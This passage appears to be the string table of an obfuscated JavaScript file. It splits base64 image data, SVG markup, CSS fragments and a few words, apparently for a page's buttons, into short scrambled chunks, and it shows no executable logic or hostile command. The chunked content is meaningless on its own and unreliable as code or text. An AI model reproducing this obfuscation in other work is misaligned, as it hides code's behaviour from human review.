"xFQ7wDqSRl", "k/qIQOmWFe", "ogo-dr-ima", "/gOaOHbvDu", "AGyf36wBDk", "R1KsZEPVuV", "EVBPMwL1EE", "Z3iHqiXusd", "T/MVgcg+CI", "Fbc4LEHg8k", "OiXnJI1MsG", "Ygb1djJAve", "Q+fMe+Ce/Q", "V9nATVbwz2", "rBPVQMQL0z", "vNCNgzsxkN", "O/0zuG+Hdi", "1gHH1EZN4F", "PDM651303u", "MfjaJwQHEY", "oF6SAeoVLo", "3MOmKF/52L", "oscUWOQzeE", "337mPs+z3i", "2purnuRk8Y", "mqJfPaAx91", "Q9QLh0W9YF", "uwDUC+5hZQ", "13hP1AAD24", "k3dYDIt6wb", "E/U67xD1Sq", "AcBUol5lh6", "fYxTaZQ8eB", "Mm/KcbPzlT", "/WqBkU9AAD", '="white"/>', "z2F5D04ltM", "6nUNbiXqZe", "3GXLmvAQF9", "XeGADgwbyL", "SCNTTjEC9R", "9QqHRL1sUN", "QY7vlan5Bs", "TGQrH", "5hZQb1Mn5Q", "sBqDerZX8H", "LAo/VBcOZA", "wDuEfUqO0S", "wfJ/XU4e3g", "/yQ8QWqDtH", "AOBUd23nT1", "58YgIAAEBo", "TD9gyttP9I", "2bebfTz7wr", "CKgnmYE6iG", "AAADyDD5sA", "naQ0NR/CFo", "cHgbeL7VQ+", "Wof+wT1sfm", "oAfvL", "9tAYDtRL6q", "/kOxWFRLzg", "Cv5u+pgZHW", "poRqPfIAOo", "zXgvCmMfQk", "xd3/1iCVOR", "WyK8lWn7xc", "bH5497/5zf", "ZQT1kowLQr", "cG+fQvT/p0", "27l2PX9/Da", "/LH6ICKGp+", "cOUS8cFvWC", "7mXVFAvXzx", "+DESJn2ihE", "1ugtAveAeV", "NXXvP0nmN3", "IBtGr", "3r1ADx+mn/", "D16ikS38xI", "QD3RD9RzfQ", "NBeBeguol8", "3rNg9G/Evc", "vHOeNAbvsM", "XwDggzxdje", "lbK6LB78Ii", "CgqiZfoyJo", "cB6nUXgHrB", "qAIA6R1RRx", "7pzfYdQrJ7", "Kd8CNSzGIB", "XsYP6hWKQL", "JsU1soiZzq", "re84BRlvq1", "TyXq3TlfWS", "z+YARHnrvQ", "DNwD1AntIz", "kAAA/uY9wT", "qVHaJe85Co", "F6gV7i13gX", "zLRxQXqFTJ", "kw79qzKudI", "t;\n\n    fo", "8zJichJHgs", "3Mu10F8fPu", "4BwEVsp7V4", "bWW79Bt+Fe", "HxT1RL3ivK", "p+0XE9f36L", "38Y+pySE1N", "Os+IOpN3mE", "l9/FH1FvcP", "q9MkC9fMZD", "td4h6hWHRb", "cMqO6lXm+K", "C3tAd3l5l/", 'th="151" h', "XdNOAwYUs7", "fPfRchaw6S", "Fvpx1Evbp5", "VEvGxT1AOD", "W/xj1RDwAA", "XC7+K5bbl0", ".905C114.3", "nr4eof8HK/", "UV7n3vBca4", "FzicPGB9zz", "7xA1AvuEPU", "6i3umBj1Nu", "iR/Std/DPk", "NERAEC9QoZ", "CtmJFwMihk", "eP/S/9pBza", "H9QrFIF6JS", "(\n      (v", "zg/qDd0A1A", "tmgqAcAUOZ", "1|4|0|2|3", "gKg3+Q7FYV", "PURMX/EnxX", "j1MnEPAGBb", "NyEw6DBtvG", "xQAAIABJRE", "YOinqh3d8e", "AAx+RFHwCA", "gA6ikfAvUs", "zwo6iVRLzo", "T1vgTuEdEn", "DYlOdk4y9n", " (var(--tr", "J87EBX/S+y", "c7gXgz2DNT", "/O+ZNHvUzc", "pppheE7xF4", "Oe6G9rxb1t", "VRlXOsBY9p", "d4h6hWHRb1", "YhxQAAHbxX", "JPRSMQL1HB", "o6gEAnM/DD", "Yd/MZ5t3mI", "APYOfAafJw", "DvTrGJKi+5", "e7Uq1L43AB", "u/kM825zkX", "s+JOpN3GF1", "Ti9K8aIoV7", "O8iRyBh9gt", "BqBfcw8oM6", "wC+YnsNLX5", "9bj39zrEVB", "T9wAAAFiDD", "9Jj+oV2UE9", "1tYKyhqdxR", "svGXM/1ZXX", "EZDdw5IDTk", "XXGD0/aLie", "/yTvcHN4/6", "/hlDvS+AeE", "uE5xV8MJvc", "B9VozgHpVM", "9gccyNC7Sh", "VEvOH/SqFf", "tWQqLe4Q9Q", "DUA/U++YH9", "9Rrmhf1qgZ", "FtjAPU2rcT", "qjXXQDqBfe", "B5Tld+LgHj", "QUJ5swEdHF", "k+HHD48Jcm", "H1G4P9J5id", "Hv1Wd+/uNL", "7Uq2L4jGE4", "umFkfqYLDv", "f0s6R614xD", "NqhXyDDkNB", "adding-x);", "Yvtk+xlcDh", "pJfqCe6wuA", "1jTWItEn4M", "IQMeQ1c/Tw", "Js+7TRmT5t", "jgdodsMOEf", "bqAXufR6C2", "rO85BxhtqV", "9e7g/tkprM", "PcEP1FOKgH", "3yH/9V37kH", "vXvu9zdnMO", "LOgDAgYh6l", "TDSGim9BoY", "G9QhGoVzKC", "6jXXQDUS+7", " font-size", "qdtEPFQVHv", "jcg2BI3TfP", "FeExsO9VIM", "FEMux+Iudu", "YaWsvrL/7J", "vsLxj4KLdP", "I862dcD4n5", "Y6hX9SfFdL", "QS29XE7vpZ", "UvbTmcnN3k", "SCCo1BWXxj", "JzWAC362eF", "tEveZBUU/U", "jkAOGYAM5a", "XqndVOUwYo", "7yYJcp4FB5", "dfAcMBhwsi", "CAACH8qyol", "26JTtvU+Pq", "eBsNAvfvMu", "1JMzgHrNhU", "ACYwFcXAgC", "vskPUax4U9", "uu9EX/KwX7", "CAcHDT+pWB", "rHWBsciA0x", "c/9BQkAAOC", "hHmh4pKd6Z", "       <pa", "1UMQ707FEP", "9mzIyhWHfa", "/oBqBeYA+J", "A7KFv0t/5f", "qCfq9cyLes", "UL3YfFPXG/", "LnTHqvfoDP", "DKnn0fM5cS", "1Bu6AagX2E", "L1HhlAPeVD", "ArW4x65f/w", "LWO74MnvZe", "POIavfkBLB", "D+oVikC9kh", "8o7gEALM4L", "gb6oE5iFYM", "AvPi3pDDxD", "wAACAASURB", "uV7z5azgLW", "G9BdTL+UG9", "KFe3T+Geks", "DxKoV8gA9Z", "euXYJnNYAL", "1M3AMAAGBJ", "ipvcj/Y3bm", "SepjO4QPDW", "IGUK+7AKiX", "NcDYLbxXbd", "aF/W6D4h6E", "ri5z52MaLn", "EvQJDYzxnO", "FxBVZ7yYHs", "kQ/+qjCsB+", "bYXg4NnXu+", "tFkAmHQQPz", "NuAm5hJ+x9", "yc3hVjxFCv", "KeqJeeF7UG", "G9Bv/k9f3R", "9bMccDg5u8", "8tZwGb/mKM", "GHoPFDztcP", "oh6zYOiXhL", "C9BdTLZYB6", "GhiGl2QXYy", "1XBqiXz2h4", "y/Qw4fp5/7", "Iej0HRL3JO", "5Q70vgHhER", "CXFpoiRpvg", "3CbmVd5Ttv", "g6KehfYYXm", "dydZkOv0s8", "qBeYA+JGdT", "fy4EHPPaen", "UG9TJ+UK9Q", "kCGEEFpGPX", "fP57TMxeBK", "vgHhHRd3kw", "Opt3iHqiXq", "m56lhaH6mC", "LOrGKE3p02", "oVzKCekkGq", "pkv8v/dRPC", "AhyTqVXaIe", "i3kwHqdReA", "7yIVDPYgDq", "traffic-bu", "FQD3NCNRDC", "3LG0bcSOQ3", "XA5nDLLelW", "RlojpdfAcM", "cEvWyQVEPg", "kzqF3ixihd", "Hebi8y7y23", "u8mACwS6Je", "ohHUSzLMu4", "vFjHeUPPGc", "d5h3hzIOmn", "NSnq/5TOxP", "4+6xFZt5JZ", "c74AztYeGo", "qJ/+R+jeLq", "TOaQGdUtt8", "K6vSwyh4kH", "2ENiBvV2Mk", "8oA9fIZF4d", "rZ92tKVrza", "qZfygXqEI1", "mIi9JFA0MI", "gHNmAPXkDK", "HzQ/HzLvgH", "a5kW9qsEr/", "THttkDgJQ1", "6rwxQL58xG", "AAZvIJCQAA", "MbE+evlYbv", "nUPiHqT71A", "F71oGH/sMZ", "g3vY/HDuvA", "WqDtHyKnYR", "F5QD4YioN4", "07Z79zH2/X", "A43vyDqtR4", "hDx46BIC9Q", "S0VOWYcOg6", "+Q7FYVEvOC", "ADAqdbinqg", "YN63TcA9QJ", "AGjXibuAQD", "qtGUC9qhmo", "ti++ByOGOQ", "WCQOSyA2zU", "GV/T43/GOr", "+YkbgnqlmG", "gwDkznBvn0", "3DaGajhLLH", "/EnxXc+Z48", "61EvR13ePU", "pw+Hi7Cu2O", "AvsIQkA9UC", "j7zL2Nf799", "NJyEAAAC8c", "rhCBq+RiXM", "kt5dxgDWxO", "WMPBpMvcvw", "sp7V4knKI4", "9AVAvsYeHG", "CwAAHKIp7o", "vIdGh6wfrC", "jd/o/iFYFF", "BmBekV/0vs", "PSDqTb5DcV", "51k/43pIzM", "97jihFDvWW", "gR6uGUA9oF", "oFD8ChF6sX", "PUbvwjgIwV", "eoV5Ua/roK", "pYEtuHg9g+", "oUMQ05zkSF", "7huAeoE9JA", "Pnr5WG75g2", "COLf2h/5aC", "eMijqbc6Le", "miB8HEu/3w", "EPQAAgHPw4", "zgHrlDKBeV", "hUG+BHq4ZQ", "BPSKqkQcFN", "7EpozJ825T", "DAiZznFUFk", "/A+IeALBDX", "4wFuihoSj+", "ODzOFsoBzf", "b+YAJyHqVX", "DcuZq4d4Wo", "sCnKVz5271", "3fCxrc4Ng9", "3XyGebe56A", "AvQXUy2WAe", "+XhRbcRqFf", "EEkQXODWMB", "RbQL2cH9Qb", "/B0GLxP1Tt", "4vPiHgAAAP", "/th/7fHQ7+", "oXIaRiEyBl", "AWImoV9kh6", "2Hz9u765On", "w2CZzEIDqx", "oeKEErVL3A", "xXU3srp+F0", "uwnQWG8/2P", "WMSeWlupeD", "SiFkyuHkTO", "PYTQVbyMCC", "qVc1APcEP1", "u0/weyubhi", "af+x+je3iY", "t7EHVbDot7", "98gA6ikfAv", "EN7aBsYamc", "9cDmcMT3rX", "O3/oX588fW", "z2rz7xlSed", "cCXCTotZT8", "q79in75Z9Z", "qCfqXZ3fcN", "vUm7BAMiXq", "aQOcZQr+hP", "Xw0DvTmFUD", "2LzYBqjsE+", "vUsBqDerZX", "xc/TP/lt/9", "OU3/VP9Y0w", "QDACLeoAEA", "FCv7k9oUPZ", "3DILerWIY6", "bXr71qJeJe", "3iHqFYdFvW", "IeAI/OmwwA", "WUC/nB/WGb", "oDV8u6E3YI", "PQCA5+QBDA", "Colx76Tj1x", "5o14m7gEAZ", "faMPQuRu+K", "yOkYhcnqOP", "UE/wA/WUIq", "G4J6pZhieU", "4CPVwzgHpA", "D4l6E3dYXS", "Hn9DPkyP6V", "nk3vYdrhiN", "a1/anjXwTO", "2cH9QbugGo", "sxiAemcGUE", "tZR/NKWw8n", "HDuvAvuEf2", "QAMHvKILeb", "6+hqWztN/d", "flCvygjqJR", "+4BAADQygd", "L78TBPWyK8", "wo6ol64XlR", "rg/1999/xl", "head", "ein+V9qJdi", "z1qs5uYjut", "L7m22SoUDF", "/9kXtmcdeO", "F7Rn/R+y2d", "I5yU8hFCKn", "NQT9a7ON/x", "2dF/WGl4t6", "6AagX2ENiB", "h28XPwfqfQ", "7kQqAfUE/1", "o1Qbk79K4S", "M7gAz0AXNw", "9BU/g3GIue", "jkiRypwVDg", "QSyhdgbcOC", "9f36Lwb1kN", "3diP8iGJY3", "MOQ0Fxlylt", "zSlsPJ2U3u", "OoJ/s7AreZ", "qABAICHsox", "zXDETR8jUq", "gnr5jMbQR8", "5EjLYJMOAw", "UPinpJ1It2", "avdPHPkNNk", "c4NmOoV8eY", "nZ+MuZ/qyu", "7Avbsw489B", "cgOPOAOrJ/", "Mhc46hXhGD", 'ill="#49C0', "PHP5pC9sBU", "4I/gkH0z9O", "95UOgnsUA1", "LjAV6aCiKP", "/qFdlBPWSD", "6/vYA4y+tC", "Uq/h7EzlG8", "Q/QZG/wlmd", "cALMzLBQDT", "78YOUa97QN", "QAAgCo1ca8", "JOpFO0S97g", "N4C6uX8oN7", "jXPCTqJVEv", "ZYB6+YxgqP", "e của bố à", "xvD2d7fYHL", "D1BP1Wu8Q9", "2y30WK4529", "eLgfM", "I5U4KhymDC", "PJgZ3hPEEv", "yQCAH", "4fZ6F5S7n9", "5kaV6DcDcn", "UqFfIMOQ0F", "OLoZ63jhsO", "pf9i9cNAb3", "/iLweQeBEP", "8+8Kwqot7Z", "zUAgAAh9uM", "7Cu2OVq3iH", "E0SU+4B9Sr", "0r1bo0DhcA", "ground-col", "one;\n  }\n\n", "J8bDvgsABu", "G4U2Hep/X9", "Ni3pVg6IeA", "Mqz2nbvfsY", "1cM4B6QL3W", "Let0vIOpN3", "nBnOm8Gha1", "/SwyhwVwu3", "j185C+tOVy", "C79lM9y8qF", "qCfqhedFva", "gqAcAQC8Pc", "CAbRuDYJEj", "UdW4p6D/48", "7OPCALWO74", "jNa9U765gx", "m8j5Og+o3B", "03u4ZjiChq", "EPrsL3xmj6", "gD15AygXnM", "I1KmHerGUF", "xFCvg2F4SX", "9/Qz75b9CX", "Hm3O2Pgmdi", "F5d7nNvHtY", "lQMKY1D06O", "rXgyE0Bbqg", "KinGYF6CAH", "AMBp1KJeJu", "LgHAADH56U", "8+5ym3n3sB", "8bh34kueZ/", "vKjXPCDuAQ", "xE/dEvfgOU", "a6q1zIXO4E", "9Qgao11wI6", "PWai0C9BdT", "YTkePy726R", "1HvdeyP/vi", "ngdIRuM+Ac", "HYrluaC3el", "OlAw5XUXxQ", "CfqhedFvaE", "KwqBfMi3rJ", "GAwz757UQ0", "yAekC9qh+o", "AHuPDEwAAr", "1+m8S9QZlw", "wB4ElGvskP", "C54UhTJzQu", "4E7hERtclD", "LyoF98h6ol", "qvfsOzRQgh", "pUS8T9wAAg", "KL/4Q78Wfm", "ak+cd4GxQA", "GwJ6ZzWh4l", "VxO76WTi9K", "P6nXfANQL7", "wMoN6GT+o1", "foCoJ+pdnR", "LGw6Zcwz1i", "MQL0zA6gnZ", "aA6j3ygD1s", "Qe9C4/tmOo", "YWtTLxD0AA", "BwBg98AABw", "cAAHggBwAA", "yuGobmtaBC", "BXwD3iIhq5", "/W6HyDqiXp", "r1AE6pWMT4", "9MoB6yodAP", "&t=", "9oUPZrYjKH", "8H/M+j72AK", "3JiZzyH7Yf", "R4ZQD3lQ6C", "uXEO3fuTLv", "Q8HR/I4r+Q", "ycCAc2YA9e", "AAAch6lXOi", "90S9A3a4+Y", "hd3uO9JoYO", "Qz2IA6p0ZQ", "D1Jt7hYoGo", "DQxBsG3a2C", "rlMw6Gel8C", "qFfwA/VcXw", "R2iXvOgqCf", "4 34.5353 ", "MidHIieGem", "fANTj3f7wA", "c4ksL7A6T9", "GQqLe4Q9Qb", "X9AP1ZD9Qr", "/qVRlBvSQD", "yAYUvfN8zl", "S9yXcoDot6", "wYUs70ZZ+o", "8pI1MY9p0G", "9TrvgGoF9h", "CyD628SLn7", "RqIfQ94sXC", "XZ9D69NUC+", "FJ3+nd4xxL", "gJ0Q9So7RL", "H9BaB5UMdx", "sYk6BMaGOM", "d31ydPf1ab", "td4h6xWFRL", "MzgHrNRUC9", "A9UK/JD+pV", "YOiHgARH5w", "97vrZ3/+em", "W/mBG4Z6oZ", "O+AM7WHhqL", "S+y2fie3J0", "hH/YcTfrAv", "qrzN9h8DJR", "rcfR6Okoea", "2JO6yG/d0O", "sLrGMojtKY", "G2CevmMxtB", "0jLcXOclHE", "DSwPzm6iCt", "7sYgzs0941", "GxPnr5WG75", "8yby+A2sRV", "mHxbCoF8yL", "2g3sQeGsOB", "CJwF0G0ETm", "hXzEi4GBQz", "ZP6hXKAL1S", "mgXnMhqLeA", "HrJPVzMQD3", "ZCrvpD+ewC", "uxsA+7V0Ek", "+ob8hp6fo1", "9yg5Rr3lQ1", "xnlAT", "Rrzgs6gXzo", "E9rMygXsYP", "18hnJevqH/", "7YfzCn3wZX", "oVqFfIMOQ0", "B6cYUC9oB4", "O2+7dx9j32", "NvkNx6nw4o", "MbqHh3mJvd", "of+zhpxq/+", "zIai3gHo5P", "3qmF8F0a2I", "Uu8AOyztEP", "P/ky2g2Ols", "ylIL4vfuzm", "wfqfQncIyK", "AwJW98acDA", "oBwDn88YHA", "GwAAeHq1cU", "7FsRlDvTrG", "vY47RL3wAl", "BNQ7gHqSH6", "76QdKg6Keh", "b2AqDdxh9W", "9ivDvJvPMO", "bXN3wsa3OD", "gYPg4+Y8kI", "ioSAULBHuA", "Ii22c3pXWw", "4TAMc0XhQe", "toString", " transform", "OGyxh", "B/qOdO5CwC", "AABVu4p6oV", "VuA0MYwEzh", "Nj6I0jGmQ4", "xPY0RQ72qs", "JR76QdKg6K", "2bAJEtCtQr", "vOaV6l0Ehx", "A1MsGRT0AA", "B3N69QA8fp", "alfRFE5pA5", "qNwEnthqn5", ";\n    heig", "/qzuuIGp+0", "94B6sh+o5w", "ji7iSpg4oW", "vWxQ1AOA/X", "fk7DF4m6p2", "ZMFAFjpiXu", "ot6kHTYGRT", "CAT/nkAAAA", "A6LexB1Ww6", "tcBQAANslX", "eH+c/6b9p9", "Abb4SFAAAe", "zgHqyP2HI8", "JOWLz", "QkA9UC9Jj+", "GIOtdqdaFc", "HzjqZeIeAA", "3g41PsSuEd", "BqhXuAjq1R", "6eeb3zbnoP", "Hvxg5Rr3tA", "Tn5EmH/lUZ", "IjOqW2+buh", "s++1+N4F6X", "+367302gXr", "NQqDw0aEqh", "o5w4H6iX1U", "FvU27hD1ug", "/J3f/PhFel", "iGFcDzcxXP", "4v6Gol//F9", "JkzjHUK2IQ", "ZwRBvS+Be0", "VFTc4bb+Yu", "Fz+CAABsga", "6WE83rKXcn", "ujFesI9oF6", "5zIkcc2v/F", "ZQb2MH9QrF", "ufe8FxrgBx", "QBwF7binqi", "PLbJHASg+r", "u1KWf8llOP", "T+aQvXCieS", "kzCrGRC2xX", "42Yx8b4gXp", "K1ww79YUg3", "1EPBCNR7ZA", "hqYGRyncfL", "Ly73GbePay", "J3kwx1CtjL", "WqFfIAPWaC", "MxAvUIGUK+", "whauyKIzCE", "U34ihnmm+8", "Pf1abd9+Yj", "m8QPCSFU1b", "0yvwdBi8T9", "ADT6o4WfuV", "rVL3APqOfI", "2BUfkSAWOC", "707iLYFnp3", "order: 1px", "XvcNQL3AHp", "rdW8ntwhgH", "2MH9QrFIF6", "WcCaWIwRQ7", "9p2737GPt+", "J/iBekoRUE", "oX998vSBte", "AMBp+TAAAE", "YlNGctBvc9", "szqJfxg3rd", "34MzDKgX1I", "wI1LOagHpn", "fwEIGjwmES", "qFYpAvZIR1", "Tg0DhcAHw1", "/QOaeOWA0x", "5LUK9ovMQ7", "JerdOb/RqJ", "ontainer", "DgVHF3kTkD", "UPinqiXnhe", "C6DbCJzUbp", "Ob0fAu8bh3", "c3YqhHaXiD", "F97C5UJd+y", "ve4XEPUm7r", "Ug3ov/yrgv", "Ti4h01RvvK", "vEpB/N79Wc", "DiZZ5NwwCB", "hBC6iwUJIY", "UyQL3mQlBv", "YND0MW/0gX", "WT/8ADtm0M", "Z1zvvpvdwz", "75Vv8K9vS8", "eAHzqjd8LA", "lHj+ZLGw4X", "AygnvIhUM9", "oF5SDwUjUO", "WAoBOot0MM", "sS3LLYPLoc", "4GnYlNGStB", "b0kA9QrXAT", "6tX8PTUw0h", "HqNReCeguo", "FIOdNH86UN", "A83M1CvmJF", "L2Jd7hYIOo", "t: 39.8px;", "b3IBhS983z", "kZ+6JetmQq", "SxsOGReM3m", "dol7zoKgn6", "d4GxQA8NRf", "fdZ3wr1DsA", "1ME7tGn6KO", "38xnm3eYi8", "D2EEHqvfsO", "UKGIae5yJC", "+fE1CvkAHU", "B4R0b3lIU/", "HE9gsj9G4d", "AAAh9ob90Q", "hN6t+4feLf", "uiXjIo6m3O", "rzQDqVc1AP", "a4AcedAdST", "x8CCEEOrWE", "DaBPXyGY2h", "fpYDDidnN7", "+zRBvUKGIa", "BxiqDfhH0O", "PiHqTd1gMi", "gdUQd", "QL2CH6jXXQ", "ing-x);\n  ", "tV3iHrNg6K", "OIOAHACol5", "Cod4EdlneI", "wW9YLzot4b", "YATqIYTQnm", "JaTD/2bMjK", "f9Q//Jd3jz", "qaUag3iMDq", "r+5Vh3s1nm", "9mLV1sdwTy", "8EEn8qcvob", "hXuHgfqPcl", "x541h3EPQA", "EiKYL1Ctkg", "4/ywGHk7Ob", "R6XwL3iIiI", "lDQ/2EAfzO", "HvxYwQAyxL", "iy+MXqXnbv", "inoA7MEHcg", "TtEveZDot6", "4ABEvcoOUa", "0fxS1sOJ2c", "TzMC9RBC3y", "A07fT3h8D7", "YLDvyaOIZ6", "ekHvzgz3Pi", "QRL3KDlGve", "MhqLeAejk/", "eEvMnn2eBe", "HnDcGUA92Q", "nxtOZ9sVQe", "Bpw3hbEvQY", "x5NAwpp7pw", "KFe0Z8U3/U", "D1Rr2le1Ks", "t6G3eIet0H", "Z0X9YaXi3p", "/jf5v7nHkJ", "kHwZC6b57P", "ggtqRLcY8h", "GL4jbuxfo4", "vY8Vwz3OMv", "yDlFP1Ou5Q", "Rr3lQ1EuiX", "BvVTgHhHRc", "PX6sNzyn+Y", "9mnvIojMIX", "7zNfubezHU", "M1CtkAPW6C", "wFpxg8ceDC", "gGIF6COXrN", "BI8aIoV7dn", "BP1muZFvap", "KegBwHG9wA", "npyWL", "m7gEAsBYvn", "paHDoUL1Ct", "5J4F7hERfZ", "MLKvidc0bw", "T3wALN8oRj", "Aw4JwZzo1z", "BLlrYOAEjh", "odsMOEf9wj", "HUSzJAvcJF", "110A6gX3sD", "7iJQL7iHVQ", "oXiHrBHaJe", "Ce8iFQz2IA", "lgUOlAOBUd", "3999 117.2", "t0JG9+Iftb", "1WjOAelUzU", "hh4JnZnAPV", "HSVD9xmD/C", "7F6F0xB4De", "/ 2\n    );", "DYBh/OAADg", "QjC9xuA48l", "DleLkGANgI", "o1zot6xWFR", "0m/ixIYTc+", "uUgBAu9a8R", "mR7YJ7O4En", "lXlMGFkXxP", "F6FgNQ79ZK", "KJyAA31EMs", "o3vGJjDyZn", "4Z4owXvsUN", "XK3aF3lTgs", "M7M4A6sn+j", "6rRlAvaoZq", "9t/7G0Km/x", "QhA9WO7/wS", "8C+4RPVseA", "uMFjDwaTL3", "oNPUDUW+YO", "disOiXnBe1", "h0S9JOpFO0", "QCA+X75c1+", "W3uTtj4Fsd", "SystemFont", "7JxpxiEzxu", "sd6cwlPTuM", "j4V3ice/El", "eO/H+Ptp5i", "h5tzDPVuGK", "Ynjx9rTZ8w", "HEqJeJewAA", "c3MewD1av6", "kd5xjqFf09", "9mr+nBkZaI", "U6z4k6k3cY", "dCRvf4tiMo", "jDwaTL3L8A", "/BrA5rGJrX", "Wc3MewD1av", "OG2/mLi+R+", "PMwAAnJqoV", "n/tre52g99", "3TDXD8JziL", "3j8jdTjR39", "dKrdu", "O7jl407vBY", "gygnuzvCNx", "e+6hC03AXG", "exBxh9aVOe", "0MOH6ef+x+", "TEahXygD1m", "4XaV+TsMXi", "gD18hkfCvW", "v93vJlBvmv", "23nT18ZsCM", "+fv3v/vEjY", "n6nUfEPUm7", "cA+qpJoach", "J45YyLQ68o", "Msy7+Qzzbn", "OB3FEHvNjG", "Vhi+I27sX6", "UczjUI4mcG", "79SZf+Ykbg", "Q/3mnfBPbq", "c7mBf1ul9A", "3Pmtpo74Z7", "l/DQcAwImJ", "upYh5VzMC9", "3DehgMm/Kc", "4m6p20Q8VB", "JFuQ6/Swyh", "aBedwGoF9z", "xhtqVOfkyc", "j1sivJVp+8", "EC9gh+o5/o", "1OuZF/WKF4", "vUKGIae5yJ", "3fCa2J09fq", "EhTYw8YI6u", "o93r4U//pY", "UW/yHYrDol", "cZcpbbDDlz", "aKeqNd6h6h", "IzKDeTgao1", "wIkcqcGgcL", "/BI0fcrwDT", "gY8A5/QOae", "9dYZ/9hf7h", "3VDSPzM11w", "nEArsdyUGp", "8zUK+QAdTr", "3kfJ0H1G4P", "USzJAvcJFU", "SUS9yg5Rr3", "dB/Lz7Wc28", "2O/dEvZN2S", "FzwJ73f8pn", "QAA2Dl/DQc", "0PA1qqOhqe", "/UOUa84LOo", "D3rwEP/4Qx", "o9tBxwKjlQ", "IAvEfUq+wQ", "NwwGHM4YAC", "w5KiXiXsAA", "HBPWwu1KWf", "EREB8u/vCE", "eo1D4p6ot7", "7/1D/7EhZ7", "6ScYHQL0vg", "Cn88eTn7lX", "gXoIfY94UR", "Hy22juKXth", "pV3fHJs1Gs", "zvui/+Ade+", "WfI0DUq6f2", "/f19V31pyj", "Tg4d6KQZ7s", "3y9IG14gaP", "5h5gXrbi4e", "3s1nmHebi8", "9+hYeDUUa/", "3Xpp3yWkw/", "ne-block;\n", "Qx4AABAS9e", "MPAIDj8ZIL", "N7DU3lffRU", "rVmAPWqZqC", "OuOkg4OqjA", "7n5uL8tJbT", "gPPwmz4Ab4", "2iXvOgqJdE", "Um7BDMCjqA", "4HBydpO7ky", "66pxyH7Yf4", "2HXA4+wNIw", "Gw7vE496JL", "4h4AAMA1H5", "+I9a6/8KFo", "XhkSRc9NYB", "P1KvsEPWaB", "CcF/W250W9", "jDaUqc+J08", "5kxghcprOL", "0I1APIfSre", "Col4l7AMBS", "A4Bl44AQAA", "9pBzag8NRa", "yf/gQds2xg", "+xhDvSWDED", "SoOinoX2GF", "0ojTnkDk5E", "iQv+pPdbPh", "MZQr44xCaq", "qG4TnFXwwm", "seEPUm36E4", "/KfuZd2c+8", "1IEb2weXwx", "MGO7Faq3m4", "G2qK9z7PAS", "b00rodrGH/", "cAYDDr8GdX", "MTe7QwavkZ", "BUC9xB4eRq", "Q/qVRlBvSQ", "Mev7sOfDwA", "rua2F0/C6d", "wVA+77GXZ6", "WLi+h6dd8N", "cp59F5rAAb", "/CLXNwDAI7", "-height)) ", "tEOUa97QNS", "Udol7zoKgn", "1nf+0L8+ef", "Q5IjPdPyXi", "/65uAcALMz", "fxg3rdNwD1", "1G54vQuib9", "x3FHghkvji", "oF5QD4ZCoN", "CBqjXXATqL", "It2iHrdA6L", "6oZhucUfzG", "T9U7aoeKgq", "sition-lef", "xyol9CDYAT", "DKBecyFQD6", "MB++UAHAAB", "9SrGhL1VvO", "Tl54t49ume", "e7uTHUOwB7", "3skLvFjE86", "wHDQnAfGt0", "Gpq6TgadiU", "Hk7Ob3J1kQ", "GRL15dxD3A", "5Bagf27rPn", "FOWrTt8vdo", "pGJV36ixmB", "QL2gHgyFQL", "oYGOOQcx1D", "Z7dorzRv3P", "fIUf2r3Txz", "bH8rW9+Y++", "L1NK/E9DIa", "opvQaGAw4T", "e/7jv3AACg", "cPwnPY+Eyf", "gXncBqBfcw", "vLFxyGbXSF", "cE9aBE1hoP", "N1pHDPW6/v", "avEAIBViXq", "siDXaWCQOS", "E4Khwmwc32", "TbG2/Msy7+", "uQfBkHoePZ", "LHH+AcYHDy", "NQrZIB6zYW", "esG8qJccEv", "XKgdDkRPLx", "3180lwfJ/X", "A4k09AAAAA", "w6JetmgqAc", ".active .t", "CzqBec7LnX", 'utton-dr">', "IA6oF6TX5Q", "QrB5yO0G0G", "lTn1OnnToX", "jwcAwAAd+N", "7gHQq/ADek", "HEvxODersZ", "hUW9zXtQT9", "A6oF6TX5Qr", "1BPKQLqaUa", "8x9f4qcRAA", "pGNlQiopME", "vAvuEd1XFv", "WKn2Np+ZZh", "M/MZjS8Szz", "GAWO4h13u3", "yQL3uAlAvu", "n8nyJ7KJiW", "nr/aIiK4pD", "afYHZXN4zM", "eERGN6offI", "/b0YcKBwyB", "8374J7RNQr", "ADuERERzZN", "0nmN3VDSPz", "cPYHBAVb70", "mEG9nQxQr7", "dST/UA9dzh", "DNwjIqInyy", "s456ot8O8q", "ZQL+MH9bpv", "vbw/4ICy/E", "1KvsEPWah0", "LexB2W86Le", "xCyGKcAdfl", "YzxnOlE4FQ", "exg/qFYpAv", "0fgNjOv8px", "wL1EEJoHbE", "wWn7xcT1PT", "tA1Jt8h+Kw", "PJV13BP1kj", "QAQAWJOpVd", "cT1/fovBvW", "3oZP6jXXQT", "dwMQP1BD9Q", "b3nAOMttSp", "mfQ8DWqo6G", "D9RTioB6mh", "Kh3s8r8HQY", "ACgAAvPKty", "gx1Gv4G8d3", "stAECgJu6J", "VUOi3mpe1B", "1uIqh3rQhR", "EAMAdBL1Kj", "5AzeugP6mU", "I7PoKz6E+K", "z0Yh/M3vpg", "3iIiI9mWDJ", "PWwyMgu4cl", "LYFvo3YEHm", "blz9wT9QoH", "F4dFvRs7RL", "HjPmxEAMCS", "oV7Z310Dw0", "00M/6V/9l/", "L8+efrAWnG", "QN8UYowXhe", "Le5DsUh0W9", "LenfMHjXqZ", "ftWDDqZeIe", "P4E8QOF0Mg", "DvNKiX9weu", "9e4EePkw/9", "K9QBOqVjFe", "lKHdfbJvBY", "PSHAvUKGYa", "jDwwzUK2QA", "L6qFgBOo9M", "9f98dbv6Hq", "vdY7RL3isK", "/ReTesh8R8", "Bg25TnZ+Mu", "OB+gAABgAl", "S29XE7vpZO", "JeknUi3aIe", "cneSBblOP4", "OgnsUA1Lu1", "dGQPPxO4Mo", "e3iYgXqFDK", "rdB0S9yTss", "kdNgurmbgc", "M1HvOvAvuE", "jjHUK/qT4r", "dBxIh6VBPj", "DAjol6lR2i", "l070+69Bcz", "kH9sOOBQcX", "TL+UG9oRuA", "wbXGPVFvn/", "t+MOg5eJei", "VMWKot2QQI", "MC/qJYdEvW", "US85JOplg6", "Yeo1zwo6ol", "WGRL3NeVFP", "ve4HiHqi3t", "Lwutdqdalc", "Tf/DuM8ubj", "cCk4u4gpAA", "z2/iTEIbra", "OyzvEPVEvd", "gX2kASAeqB", "ZgTqPTKAes", "Bybq3Tkv6j", "ZKoF+0Q9bo", "FCCCGUphLc", "MfGNbWCsoa", "pattern0_6", '0_658_28" ', 